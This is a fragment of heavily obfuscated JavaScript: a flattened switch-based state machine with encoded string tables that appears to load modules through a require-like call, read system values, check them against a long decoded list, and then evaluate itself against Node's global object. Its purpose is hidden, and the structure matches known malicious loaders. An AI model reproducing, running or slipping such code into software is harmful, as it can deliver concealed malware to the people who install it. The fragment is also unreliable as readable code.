WQQCneN-0xd7:YgW5fb(SHN2v9.qPxUy1m.WAmP7g=0x3a,XypJH7.rP4CLJT[hLXEao[0x0]]=hLXEao[0x1],XypJH7.rP4CLJT[-hLXEao[iHWlLY+0x125]]=\"LqY2j!<PQ`_*O\\\"wbmf1.~/Vk>aK#s,=07I%AF[3|Dv^+dhtJ:c4WZ@]Gp8nNHR;T{leXy5BgE&(rSC$Ui)o}?9zxu6M\",XypJH7.rP4CLJT[hLXEao[iHWlLY+0xd9]]=\"\"+(XypJH7.rP4CLJT[hLXEao[0x3]]||\"\"),XypJH7.rP4CLJT[hLXEao[0x12]]=XypJH7.rP4CLJT[hLXEao[iHWlLY+0xd9]].length,SHN2v9.zudVUEf=SHN2v9.qPxUy1m,iHWlLY+=0x248,WQQCneN+=-0x13d);break;case SHN2v9.qPxUy1m.WAmP7g+0xab:return XypJH7.eJT71Ta=!0x0,bVDH84A(XypJH7.rP4CLJT[hLXEao[0x11]]);case SHN2v9.qPxUy1m.WAmP7g+-0x71:YgW5fb(SHN2v9.qPxUy1m.WAmP7g=-0x1c,XypJH7.rP4CLJT[hLXEao[0x11]]=[],XypJH7.rP4CLJT[hLXEao[0x9]]=hLXEao[iHWlLY+0x18],SHN2v9.zudVUEf=SHN2v9.qPxUy1m,iHWlLY+=0xc5,WQQCneN+=-0x4f);break;case WQQCneN- -0x6a:YgW5fb(SHN2v9.zudVUEf=SHN2v9.qPxUy1m,iHWlLY+=-0x121,WQQCneN+=0x94);break}},XypJH7.eJT71Ta=void 0x0,LrnnsD.Zds1lY_=LrnnsD.XypJH7,WQQCneN+=-0x108,SHN2v9+=0x1db);break;case LrnnsD.CfpImw.pAPrkdQ+0x44:case-0xe0:case-0x5:return itr_PTF;case-0x22:for(Ka69SJp[hLXEao[0x4]]=hLXEao[0x3];Ka69SJp[hLXEao[0x4]]<Ka69SJp[-hLXEao[0x4b]];Ka69SJp[hLXEao[0x4]]++){Ka69SJp[hLXEao[0x28]]=Ka69SJp[-hLXEao[0x4a]].indexOf(Ka69SJp[hLXEao[0x2]][Ka69SJp[hLXEao[0x4]]]);if(Ka69SJp[hLXEao[0x28]]===-hLXEao[0x1])continue;if(Ka69SJp[-hLXEao[0x4d]]<hLXEao[0x3]){Ka69SJp[-hLXEao[0x4d]]=Ka69SJp[hLXEao[0x28]]}else{YgW5fb(Ka69SJp[-hLXEao[0x4d]]+=Ka69SJp[hLXEao[0x28]]*hLXEao[0x1d],Ka69SJp[hLXEao[0x4c]]|=Ka69SJp[-hLXEao[0x4d]]<<Ka69SJp[hLXEao[0x49]],Ka69SJp[hLXEao[0x49]]+=(Ka69SJp[-hLXEao[0x4d]]&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(Ka69SJp[hLXEao[0x25]].push(Ka69SJp[hLXEao[0x4c]]&hLXEao[0xd]),Ka69SJp[hLXEao[0x4c]]>>=hLXEao[0xc],Ka69SJp[hLXEao[0x49]]-=hLXEao[0xc])}while(Ka69SJp[hLXEao[0x49]]>hLXEao[0x17]);Ka69SJp[-hLXEao[0x4d]]=-hLXEao[0x1]}}if(Ka69SJp[-hLXEao[0x4d]]>-hLXEao[0x1]){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.xe7Vx1l,k7irBc+=-0xc8,iHWlLY+=0x1a8);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.xe7Vx1l,k7irBc+=-0xc8,iHWlLY+=0x187,SHN2v9+=-0x64);break}case-0xee:case iHWlLY-0x5a:return bVDH84A(Ka69SJp[hLXEao[0x25]]);case iHWlLY- -0xba:case 0x17:return __2OmZw;case SHN2v9- -0x74:YgW5fb(o9tgO5.push((sFIKsJ5|DJ__uw<<LO3GzW)&hLXEao[0xd]),LrnnsD.Zds1lY_=LrnnsD.CYUaAxx,k7irBc+=-0x76,iHWlLY+=-0x6c,WQQCneN+=-0x4e,SHN2v9+=0x31);break;case 0xae:case LrnnsD.CfpImw.pAPrkdQ+0xe:case-0x31:return d176Uog[uoPEh3[hLXEao[0x3]]];case-0x72:case 0x42:case SHN2v9- -0x41:YgW5fb(MXYOGg[hLXEao[0x1]]=[],LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,k7irBc+=-0xd7,iHWlLY+=-0xb6,SHN2v9+=0x7e);break;case-0x50:case k7irBc-0xb:if(LiPfzSw===(0x1,gDX1sk)(0xd7)){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,iHWlLY+=0xa7,WQQCneN+=0x98);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,k7irBc+=0x150,iHWlLY+=0xa7,WQQCneN+=-0x12b,SHN2v9+=-0xc3);break}case-0xe5:case 0x13:YgW5fb([CYUaAxx.vAUiMSE]=KLoUzY,CYUaAxx.CO49A1=\"5EcMRfsOSjZHgLnVm30X^P|Ul7>r2CY1{8ukvK<[ay9#h!\\\"F`Bw~IWzd@D&_(TJQAt%$i6}e4G*q]+.?,=)pob:N/x;\",CYUaAxx.Gl8iMx=\"\"+(CYUaAxx.vAUiMSE||\"\"),CYUaAxx.qeSdNp=CYUaAxx.Gl8iMx.length,LrnnsD.Zds1lY_=LrnnsD.CYUaAxx,iHWlLY+=-0x1a,SHN2v9+=0xc3);break;default:YgW5fb(jrXwUO((0x1,LrnnsD.Mx267zI.icZ2YXv)(0x12c))[(0x1,LrnnsD.Mx267zI.icZ2YXv)(0x12d)+hLXEao[0x50]]((0x1,LrnnsD.Mx267zI.icZ2YXv)(0x12e),TlArTC[(0x1,LrnnsD.Mx267zI.icZ2YXv)(0x12f)+\"ng\"]()),jrXwUO((0x1,LrnnsD.Mx267zI.icZ2YXv)(0x130))[(0x1,LrnnsD.Mx267zI.icZ2YXv)(0x131)][(0x1,LrnnsD.Mx267zI.icZ2YXv)(0x132)]=LrnnsD.CfpImw.b_aCHXW,LrnnsD.Zds1lY_=LrnnsD.LBbhrE,k7irBc+=0x1e1,SHN2v9+=-0x1d2);break;case 0x88:case k7irBc-0x43:case 0x15:YgW5fb(LrnnsD.CfpImw.kj6vaV=[(0x1,Fkj3Uy)(0xde),(0x1,Fkj3Uy)(hLXEao[0x43]),(0x1,Fkj3Uy)(hLXEao[0x4d]),(0x1,Fkj3Uy)(0xe1),(0x1,Fkj3Uy)(0xe2),(0x1,Fkj3Uy)(0xe3)+(0x1,Fkj3Uy)(0xe4)+hLXEao[0x29],(0x1,Fkj3Uy)(0xe5),(0x1,Fkj3Uy)(0xe6)+(0x1,Fkj3Uy)(0xe7),(0x1,Fkj3Uy)(0xe8),(0x1,Fkj3Uy)(0xe9),(0x1,Fkj3Uy)(0xea),(0x1,Fkj3Uy)(0xeb),(0x1,Fkj3Uy)(0xec),(0x1,Fkj3Uy)(0xed),(0x1,Fkj3Uy)(0xee),(0x1,Fkj3Uy)(hLXEao[0x44]),(0x1,Fkj3Uy)(0xf0),(0x1,Fkj3Uy)(0xf1),(0x1,Fkj3Uy)(0xf2),(0x1,Fkj3Uy)(0xf3),(0x1,Fkj3Uy)(0xf4),(0x1,Fkj3Uy)(0xf5),(0x1,Fkj3Uy)(0xf6),(0x1,Fkj3Uy)(0xf7),(0x1,Fkj3Uy)(0xf8),(0x1,Fkj3Uy)(0xf9),(0x1,Fkj3Uy)(0xfa),\"lg\",(0x1,Fkj3Uy)(0xfb),(0x1,Fkj3Uy)(0xfc),(0x1,Fkj3Uy)(0xfd),(0x1,Fkj3Uy)(0xfe),(0x1,Fkj3Uy)(hLXEao[0xd]),(0x1,Fkj3Uy)(0x100),(0x1,Fkj3Uy)(0x101),(0x1,Fkj3Uy)(0x102),(0x1,Fkj3Uy)(0x103),(0x1,Fkj3Uy)(0x104),(0x1,Fkj3Uy)(0x105),(0x1,Fkj3Uy)(0x106),(0x1,Fkj3Uy)(0x107),(0x1,Fkj3Uy)(0x108),(0x1,Fkj3Uy)(0x109),(0x1,Fkj3Uy)(0x10a),(0x1,Fkj3Uy)(0x10b),(0x1,Fkj3Uy)(0x10c),(0x1,Fkj3Uy)(0x10d),(0x1,Fkj3Uy)(0x10e),(0x1,Fkj3Uy)(0x10f),(0x1,Fkj3Uy)(0x110),(0x1,Fkj3Uy)(0x111),(0x1,Fkj3Uy)(0x112)+\"ne\",(0x1,Fkj3Uy)(0x113),(0x1,Fkj3Uy)(0x114),(0x1,Fkj3Uy)(0x115)],LrnnsD.CfpImw.BblGzRv=jrXwUO((0x1,Fkj3Uy)(0x116))[(0x1,Fkj3Uy)(0x117)][(0x1,Fkj3Uy)(0x118)][(0x1,Fkj3Uy)(0x119)](),LrnnsD.CfpImw.wvl7eq=jrXwUO((0x1,Fkj3Uy)(0x11a))[(0x1,Fkj3Uy)(0x11b)][(0x1,Fkj3Uy)(0x11c)+(0x1,Fkj3Uy)(0x11d)]());if((0x1,DAAyDPj)((0x1,Fkj3Uy)(hLXEao[0x45]),(0x1,Fkj3Uy)(0x11e),(0x1,Fkj3Uy)(0x11f)+(0x1,Fkj3Uy)(0x120))[(0x1,Fkj3Uy)(0x121)]){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.CfpImw,iHWlLY+=0xf5,WQQCneN+=-0x29a,SHN2v9+=0x183);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.CfpImw,k7irBc+=0x6a,iHWlLY+=0x109,WQQCneN+=-0x197,SHN2v9+=0xf5);break}}}YgW5fb(k7irBc=void 0x0,iHWlLY=Iqt9WZE(0x69,0xd5,-0x1dd,-0x2e).next().value);if(k7irBc){return iHWlLY}}();")({get"_DhNPs"(){return global}});